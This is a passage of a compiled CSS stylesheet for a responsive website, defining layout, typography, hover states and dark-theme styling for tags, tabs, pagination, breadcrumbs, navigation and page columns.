  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
